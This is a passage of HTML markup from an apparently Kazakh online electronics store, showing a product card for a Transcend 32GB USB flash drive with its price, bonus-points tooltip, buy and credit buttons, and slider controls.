                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 270 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 270 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=86&amp;goodId=319&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(287642, this)"
            data-name="USB накопитель Transcend 32GB (TS32GJF700)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="287642"
            data-price="8990.0"
            data-brand="Transcend"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="319"
            data-class-id="86"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="usb_nakopitel_transcend_32_gb_ts32gjf700"
            data-event-value-num="287642">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=287642&amp;classId=86&amp;id=319&amp;price=8990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>

        </div>
    </div>

    <div class="swiper-button-prev products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
    <div class="swiper-button-next products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
</div>